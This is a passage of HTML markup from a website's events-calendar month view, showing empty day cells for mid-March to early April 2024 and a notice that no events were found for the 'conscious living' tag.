>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-16"
		>
			16		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-16"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-16"
	>
					16			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-17"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-17"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-17"
		>
			17		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-17"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-17"
	>
					17			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-18"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-18"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-18"
		>
			18		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-18"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-18"
	>
					18			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-19"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-19"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-19"
		>
			19		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-19"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-19"
	>
					19			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-20"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-20"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-20"
		>
			20		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-20"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-20"
	>
					20			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-21"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-21"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-21"
		>
			21		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-21"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-21"
	>
					21			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-22"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-22"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-22"
		>
			22		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-22"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-22"
	>
					22			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-23"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-23"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-23"
		>
			23		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-23"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-23"
	>
					23			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-24"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-24"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-24"
		>
			24		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-24"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-24"
	>
					24			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-25"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-25"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-25"
		>
			25		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-25"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-25"
	>
					25			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-26"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-26"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-26"
		>
			26		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-26"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-26"
	>
					26			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-27"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-27"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-27"
		>
			27		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-27"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-27"
	>
					27			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-28"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-28"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-28"
		>
			28		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-28"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-28"
	>
					28			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-29"
		>
			29		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-29"
	>
					29			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-30"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-30"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-30"
		>
			30		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-30"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-30"
	>
					30			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-31"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-31"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-31"
		>
			31		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-31"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-31"
	>
					31			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-02"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-2"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-02"
		>
			2		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-02"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-02"
	>
					2			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-03"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-3"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-03"
		>
			3		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-03"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-03"
	>
					3			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-04"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-4"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-04"
		>
			4		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-04"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-04"
	>
					4			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-05"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-5"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-05"
		>
			5		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-05"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-05"
	>
					5			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-06"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-6"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-06"
		>
			6		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-06"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-06"
	>
					6			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
</div>

		</div>

		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found for this view. Jump to the <a href="https://csldallas.org/events/tag/conscious-living/2024-03/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

		<section class="tribe-events-calendar-month-mobile-events" data-js="tribe-events-calendar-month-mobile-events">

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-02-25">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
